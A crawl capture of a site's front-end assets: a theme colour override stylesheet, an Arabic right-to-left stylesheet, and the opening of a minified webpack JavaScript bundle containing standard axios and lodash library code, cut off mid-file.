.widget.widget_nav_menu ul li a, .widget.widget_categories ul li a, .widget.widget_product_categories ul li a, .widget.widget_archive ul li a, .widget.widget_pages ul li a, .widget.widget_meta ul li a {
    color: rgb(34 61 121) !important;
}
.widget.widget_nav_menu ul li:hover > a, .widget.widget_categories ul li:hover > a, .widget.widget_product_categories ul li:hover > a, .widget.widget_archive ul li:hover > a, .widget.widget_pages ul li:hover > a, .widget.widget_meta ul li:hover > a    {
    border-left-color:rgb(34 61 121) !important;
}
.button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce input.button.alt, .post-password-form input[type="submit"] {
    background: #356a95 !important;
    border: 3px solid #356a95;
    color:whitesmoke;
}
.button:hover, .button:focus, .button:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus, .post-password-form input[type="submit"]:active {
    background: rgb(236 171 17);
    border-color: rgb(236 171 17);
    color: white;
    text-decoration: none;
}
.button:hover i, .button:focus i, .button:active i, .woocommerce a.button:hover i, .woocommerce a.button:focus i, .woocommerce a.button:active i, .woocommerce button.button:hover i, .woocommerce button.button:focus i, .woocommerce button.button:active i, .woocommerce input.button:hover i, .woocommerce input.button:focus i, .woocommerce input.button:active i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active i, .woocommerce input.button.alt:hover i, .woocommerce input.button.alt:focus i, .woocommerce input.button.alt:active i, .post-password-form input[type="submit"]:hover i, .post-password-form input[type="submit"]:focus i, .post-password-form input[type="submit"]:active i
{
    color: white;
}
.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus
{
    color: rgb(255 255 255);
    background-color: rgb(34 61 121);
    border-color: rgb(34 61 121);
}
a.more-course-categories{
    color: navajowhite !important;
}
.info_box.style_3 .info_box_text .title h6 {
    color: rgb(245 245 245);
}
body .tparrows:hover {
    background: rgba(39,40,91,255) !important;
    border-color: rgba(39,40,91,255)!important;
}
body.header_style_2 .header_top .top_nav .header_socials a:hover {
    color: rgb(180, 132, 76);
}
.page_title {
    color: rgba(51, 51, 51, 0.9) !important;
}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat {
    border-color: rgb(33 71 71) !important;
    background: rgb(33 71 71) !important;
}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover,body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover .vc_btn3-icon {
    color: floralwhite;
}
.stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .title a {
    color: rgb(33 71 71);
}
.stm_works_wr.style_1 .works_filter li.active a {
    background: rgb(34 61 121);
}
body .vc_general.vc_btn3.vc_btn3-color-theme_style_1.vc_btn3-style-flat {
    border-color: rgb(34 61 121);
    background: rgb(34 61 121);
}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover {
    background: rgb(92 34 100);
    border-color: rgb(92 34 100);
    color: rgb(255 255 255);
}
body .vc_general.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover {
    background: rgb(34 61 121);
    border-color: rgb(34 61 121);
}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
    color: rgb(34 61 121);
}
.tab-links .active, .tab-links a:hover {
    border-bottom: 2px solid rgba(34, 61, 121,0.9) !important;
    text-decoration: none;
}

.tab-links .active {
    color: rgb(34, 61, 121) !important;
}
.top_nav .main_menu_nav > ul > li ul li:hover > a, .top_nav .top_nav_wrapper > ul > li ul li:hover > a ,.top_nav .main_menu_nav > ul > li ul li:before, .top_nav .top_nav_wrapper > ul > li ul li:before,
.top_nav .main_menu_nav > ul > li ul li:after, .top_nav .top_nav_wrapper > ul > li ul li:after{
    background: rgb(22,168,156)  !important;
    font-weight: 600;
    color: whitesmoke !important;
}
body.header_style_2 .header_top .top_nav .top_nav_wrapper > ul > li, body.header_style_2 .header_top .top_nav .main_menu_nav > ul > li{
    border-left: 1px solid rgba(51, 51, 51, 0.03);
    border-color: rgba(0 ,0,0, 0.05);
    border-top-color: rgba(0, 0,0, 0.05);
    border-right-color: rgba(0 ,0,0, 0.05);
    border-bottom-color: rgba(0, 0,0, 0.05);
    border-left-color: rgba(0, 0, 0, 0.05);
    padding: 0px 25px;
}
.mcb-section.dark{
    background-color:#16a89c;
}
@media only screen and (max-width: 768px)
{
    .mobile_header .header_info {
        background: rgb(13,46,69);
    }
    .mcb-section.dark{
        background: #16a89c;
        color: antiquewhite;
    }
    #menu_toggle.open button {
        background: rgb(255, 255, 255) !important;
    }
    #menu_toggle button,#menu_toggle button:before,#menu_toggle button:after {
        background: rgba(51, 51, 51, 1) !important;
    }
    .mobile_header .top_nav_mobile .main_menu_nav > li > a {
        color: rgb(248, 248, 255);
    }
    .mobile_header .top_nav_mobile .main_menu_nav ul li a {
        color: rgb(0, 46, 91);
    }
}
.page_title {
    color: rgba(51, 51, 51, 0.9) !important;
}
/**
brand colors:
    logo:rgb(180, 124, 76), rgb(180, 132, 76)
 */
 .info_box.style_3 .info_box_text .title .icon {
    color: #f3b44c;
}
.form-control, .wpcf7-form-control, .input-group .form-control, body .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .post-password-form input[type="password"]
{
    background: ghostwhite !important;
}
.form-control:focus, .wpcf7-form-control:focus, .input-group .form-control:focus, body .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus, .post-password-form input[type="password"]:focus
{
    background:white !important;
}
h1:after, .h1:after, h2:after, .h2:after, h3:after, .h3:after, h4:after, .h4:after, h5:after, .h5:after, h6:after, .h6:after{
    background: #ecd24b;
}
.wpcw-widget-contact ul li, .wpcw-widget-social ul li.has-label{
    color: #ecd24b;
}
.third_bg_color, .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color {
    background-color: #ecd24b;
}
.page_title.transparent h1:after {
    background-color: #ecd24b;
}
.stm_post_details ul li i {
    color: #ecd24b;
    font-size: 15px;
    vertical-align: baseline;
    margin: 0 5px 0 0;
}
.button i, .woocommerce a.button i, .woocommerce button.button i, .woocommerce input.button i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button i, .woocommerce input.button.alt i, .post-password-form input[type="submit"] i{
    color: #ecd24b;
}
.button:hover, .button:focus, .button:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce input.button:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus, .post-password-form input[type="submit"]:active{
    border-color: #ecd24b;
}
.mcb-section.dark {
    background-color: #356a95;
}



--- FILE ---
content_type: text/css
request_url: http://europeanboard.org/css/website/ar.css?version=1.08
body_size: 1098
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/*
    Created on : Sep 17, 2018, 10:15:09 AM
    Author     : ASUS
*/
@import "https://fonts.googleapis.com/css2?family=IBM+Plex+Sans+Arabic";
*,html,body{
    direction: rtl;
    font-family: 'IBM Plex Sans Arabic', sans-serif;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    font-family: 'IBM Plex Sans Arabic', sans-serif;
}
body.header_style_2 .header_top .top_nav .header_socials{
    float: left;
    margin: 0 40px 0 0;
}
body.header_style_2 .header_top .top_nav .header_socials a {
    font-size: 16px;
    line-height: 16px;
    display: inline-block;
    margin: 14px 25px 0 0;
    color: #5c2264;
    transition: color 0.2s linear;
}
.top_nav .top_nav_wrapper > ul > li, .top_nav .main_menu_nav > ul > li {
    position: relative;
    float: right;
    font-size: 16px;
    line-height: 1;
    color: #ffffff;
    font-weight: 600 !important;
    text-transform: lowercase;
}
body.header_style_2 .header_top .top_nav
{
   padding-right: 33px;
}

.breadcrumbs
{
    direction: rtl !important;
}
.breadcrumbs > span {
    margin: 0 12px 10px 0;
    float: right;
}
h1.h2{
    clear: both;
}

.copyright
{
    text-align: right;
}
.stm_contacts_widget ul li .icon{
    float: right;
    margin: 0 0 0 15px;
}
h2,.h2{
    letter-spacing: 1px;
}
.icon_box.style_1.icon_left .icon, .icon_box.style_1.icon_left_transparent .icon{
    float: right;
}
.info_box.style_3 .info_box_text .title .icon {
    color: #ecab11;
    font-size: 40px;
    display: table-cell;
    vertical-align: middle;
    padding: 0 0 0 12px;
}
mark{
    letter-spacing: 2px;
}
@media only screen and (max-width: 667px)
{
    .vc_custom_heading.text_align_right > * {
        text-align: right !important;
    }
}
@media only screen and (max-width: 768px)
{
    .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow {
        position: absolute;
        display: block;
        left: 12px;
        top: 0;
        cursor: pointer;
        height: 50px;
        padding: 30px 0;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
}
.top_nav .top_nav_wrapper > ul > li ul, .top_nav .main_menu_nav > ul > li ul {
    left: unset;
    right: 0;
}
blockquote{
    border-right: 5px solid #ecab11;
}
@media only screen and (min-width: 768px)
{
    .testimonials .letter-holder {
        text-align: right;
    }
}
.wpb_text_column ul li{
    padding: 0 10px 0 0;
}

strong, b {
    font-weight: 600;
    font-family: 'IBM Plex Sans Arabic', sans-serif;
}
body.header_style_2 .header_top .top_nav {
    padding-right: 12px !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://europeanboard.org/js/app.js?id=bf5599f82fd8ddcd1b98
body_size: 139665
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}({"+xur":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={mounted:function(){console.log("Component mounted.")}}},0:function(t,e,n){n("sV/x"),t.exports=n("xZZD")},"162o":function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n("mypn"),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n("DuR2"))},"21It":function(t,e,n){"use strict";var r=n("FtD3");t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"3IRH":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"5VQ+":function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},"7GwW":function(t,e,n){"use strict";var r=n("cGG2"),i=n("21It"),o=n("DQCr"),a=n("oJlt"),s=n("GHBc"),u=n("FtD3");t.exports=function(t){return new Promise(function(e,l){var c=t.data,f=t.headers;r.isFormData(c)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(t.auth){var d=t.auth.username||"",h=t.auth.password||"";f.Authorization="Basic "+btoa(d+":"+h)}if(p.open(t.method.toUpperCase(),o(t.url,t.params,t.paramsSerializer),!0),p.timeout=t.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:t.responseType&&"text"!==t.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:t,request:p};i(e,l,r),p=null}},p.onerror=function(){l(u("Network Error",t,null,p)),p=null},p.ontimeout=function(){l(u("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var g=n("p1b6"),_=(t.withCredentials||s(t.url))&&t.xsrfCookieName?g.read(t.xsrfCookieName):void 0;_&&(f[t.xsrfHeaderName]=_)}if("setRequestHeader"in p&&r.forEach(f,function(t,e){void 0===c&&"content-type"===e.toLowerCase()?delete f[e]:p.setRequestHeader(e,t)}),t.withCredentials&&(p.withCredentials=!0),t.responseType)try{p.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&p.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(t){p&&(p.abort(),l(t),p=null)}),void 0===c&&(c=null),p.send(c)})}},DQCr:function(t,e,n){"use strict";var r=n("cGG2");function i(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var a=[];r.forEach(e,function(t,e){null!==t&&void 0!==t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(i(e)+"="+i(t))}))}),o=a.join("&")}return o&&(t+=(-1===t.indexOf("?")?"?":"&")+o),t}},DuR2:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},"FZ+f":function(t,e){t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var i=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),o=r.sources.map(function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"});return[n].concat(o).concat([i]).join("\n")}var a;return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var a=t[i];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},FtD3:function(t,e,n){"use strict";var r=n("t8qj");t.exports=function(t,e,n,i,o){var a=new Error(t);return r(a,e,n,i,o)}},GHBc:function(t,e,n){"use strict";var r=n("cGG2");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},"I3G/":function(t,e,n){t.exports=n("aIlf")},"JP+z":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},KCLY:function(t,e,n){"use strict";(function(e){var r=n("cGG2"),i=n("5VQ+"),o={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var s,u={adapter:("undefined"!=typeof XMLHttpRequest?s=n("7GwW"):void 0!==e&&(s=n("7GwW")),s),transformRequest:[function(t,e){return i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],function(t){u.headers[t]={}}),r.forEach(["post","put","patch"],function(t){u.headers[t]=r.merge(o)}),t.exports=u}).call(e,n("W2nU"))},KED4:function(t,e){t.exports="/images/vendor/intl-tel-input/build/flags@2x.png?d429a5777afaf2fc349652e812e9bb11"},M4fF:function(t,e,n){(function(t,r){var i;(function(){var o,a=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",u="Expected a function",l="Invalid `variable` option passed into `_.template`",c="__lodash_hash_undefined__",f=500,p="__lodash_placeholder__",d=1,h=2,g=4,_=1,v=2,m=1,y=2,E=4,b=8,I=16,T=32,w=64,x=128,A=256,O=512,R=30,S="...",C=800,L=16,D=1,k=2,M=1/0,P=9007199254740991,N=1.7976931348623157e308,G=NaN,F=4294967295,U=F-1,B=F>>>1,j=[["ary",x],["bind",m],["bindKey",y],["curry",b],["curryRight",I],["flip",O],["partial",T],["partialRight",w],["rearg",A]],V="[object Arguments]",z="[object Array]",$="[object AsyncFunction]",q="[object Boolean]",H="[object Date]",W="[object DOMException]",Y="[object Error]",X="[object Function]",Z="[object GeneratorFunction]",K="[object Map]",J="[object Number]",Q="[object Null]",tt="[object Object]",et="[object Proxy]",nt="[object RegExp]",rt="[object Set]",it="[object String]",ot="[object Symbol]",at="[object Undefined]",st="[object WeakMap]",ut="[object WeakSet]",lt="[object ArrayBuffer]",ct="[object DataView]",ft="[object Float32Array]",pt="[object Float64Array]",dt="[object Int8Array]",ht="[object Int16Array]",gt="[object Int32Array]",_t="[object Uint8Array]",vt="[object Uint8ClampedArray]",mt="[object Uint16Array]",yt="[object Uint32Array]",Et=/\b__p \+= '';/g,bt=/\b(__p \+=) '' \+/g,It=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Tt=/&(?:amp|lt|gt|quot|#39);/g,wt=/[&<>"']/g,xt=RegExp(Tt.source),At=RegExp(wt.source),Ot=/<%-([\s\S]+?)%>/g,Rt=/<%([\s\S]+?)%>/g,St=/<%=([\s\S]+?)%>/g,Ct=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Lt=/^\w*$/,Dt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,kt=/[\\^$.*+?()[\]{}|]/g,Mt=RegExp(kt.source),Pt=/^\s+/,Nt=/\s/,Gt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Ft=/\{\n\/\* \[wrapped with (.+)\] \*/,Ut=/,? & /,Bt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,jt=/[()=,{}\[\]\/\s]/,Vt=/\\(\\)?/g,zt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,$t=/\w*$/,qt=/^[-+]0x[0-9a-f]+$/i,Ht=/^0b[01]+$/i,Wt=/^\[object .+?Constructor\]$/,Yt=/^0o[0-7]+$/i,Xt=/^(?:0|[1-9]\d*)$/,Zt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Kt=/($^)/,Jt=/['\n\r\u2028\u2029\\]/g,Qt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",te="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ee="[\\ud800-\\udfff]",ne="["+te+"]",re="["+Qt+"]",ie="\\d+",oe="[\\u2700-\\u27bf]",ae="[a-z\\xdf-\\xf6\\xf8-\\xff]",se="[^\\ud800-\\udfff"+te+ie+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ue="\\ud83c[\\udffb-\\udfff]",le="[^\\ud800-\\udfff]",ce="(?:\\ud83c[\\udde6-\\uddff]){2}",fe="[\\ud800-\\udbff][\\udc00-\\udfff]",pe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",de="(?:"+ae+"|"+se+")",he="(?:"+pe+"|"+se+")",ge="(?:"+re+"|"+ue+")"+"?",_e="[\\ufe0e\\ufe0f]?"+ge+("(?:\\u200d(?:"+[le,ce,fe].join("|")+")[\\ufe0e\\ufe0f]?"+ge+")*"),ve="(?:"+[oe,ce,fe].join("|")+")"+_e,me="(?:"+[le+re+"?",re,ce,fe,ee].join("|")+")",ye=RegExp("['’]","g"),Ee=RegExp(re,"g"),be=RegExp(ue+"(?="+ue+")|"+me+_e,"g"),Ie=RegExp([pe+"?"+ae+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ne,pe,"$"].join("|")+")",he+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ne,pe+de,"$"].join("|")+")",pe+"?"+de+"+(?:['’](?:d|ll|m|re|s|t|ve))?",pe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ie,ve].join("|"),"g"),Te=RegExp("[\\u200d\\ud800-\\udfff"+Qt+"\\ufe0e\\ufe0f]"),we=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,xe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ae=-1,Oe={};Oe[ft]=Oe[pt]=Oe[dt]=Oe[ht]=Oe[gt]=Oe[_t]=Oe[vt]=Oe[mt]=Oe[yt]=!0,Oe[V]=Oe[z]=Oe[lt]=Oe[q]=Oe[ct]=Oe[H]=Oe[Y]=Oe[X]=Oe[K]=Oe[J]=Oe[tt]=Oe[nt]=Oe[rt]=Oe[it]=Oe[st]=!1;var Re={};Re[V]=Re[z]=Re[lt]=Re[ct]=Re[q]=Re[H]=Re[ft]=Re[pt]=Re[dt]=Re[ht]=Re[gt]=Re[K]=Re[J]=Re[tt]=Re[nt]=Re[rt]=Re[it]=Re[ot]=Re[_t]=Re[vt]=Re[mt]=Re[yt]=!0,Re[Y]=Re[X]=Re[st]=!1;var Se={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ce=parseFloat,Le=parseInt,De="object"==typeof t&&t&&t.Object===Object&&t,ke="object"==typeof self&&self&&self.Object===Object&&self,Me=De||ke||Function("return this")(),Pe="object"==typeof e&&e&&!e.nodeType&&e,Ne=Pe&&"object"==typeof r&&r&&!r.nodeType&&r,Ge=Ne&&Ne.exports===Pe,Fe=Ge&&De.process,Ue=function(){try{var t=Ne&&Ne.require&&Ne.require("util").types;return t||Fe&&Fe.binding&&Fe.binding("util")}catch(t){}}(),Be=Ue&&Ue.isArrayBuffer,je=Ue&&Ue.isDate,Ve=Ue&&Ue.isMap,ze=Ue&&Ue.isRegExp,$e=Ue&&Ue.isSet,qe=Ue&&Ue.isTypedArray;function He(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function We(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var a=t[i];e(r,a,n(a),t)}return r}function Ye(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Xe(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Ze(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Ke(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var a=t[n];e(a,n,t)&&(o[i++]=a)}return o}function Je(t,e){return!!(null==t?0:t.length)&&ln(t,e,0)>-1}function Qe(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function tn(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function en(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function nn(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function rn(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function on(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var an=dn("length");function sn(t,e,n){var r;return n(t,function(t,n,i){if(e(t,n,i))return r=n,!1}),r}function un(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function ln(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):un(t,fn,n)}function cn(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function fn(t){return t!=t}function pn(t,e){var n=null==t?0:t.length;return n?_n(t,e)/n:G}function dn(t){return function(e){return null==e?o:e[t]}}function hn(t){return function(e){return null==t?o:t[e]}}function gn(t,e,n,r,i){return i(t,function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)}),n}function _n(t,e){for(var n,r=-1,i=t.length;++r<i;){var a=e(t[r]);a!==o&&(n=n===o?a:n+a)}return n}function vn(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function mn(t){return t?t.slice(0,Pn(t)+1).replace(Pt,""):t}function yn(t){return function(e){return t(e)}}function En(t,e){return tn(e,function(e){return t[e]})}function bn(t,e){return t.has(e)}function In(t,e){for(var n=-1,r=t.length;++n<r&&ln(e,t[n],0)>-1;);return n}function Tn(t,e){for(var n=t.length;n--&&ln(e,t[n],0)>-1;);return n}var 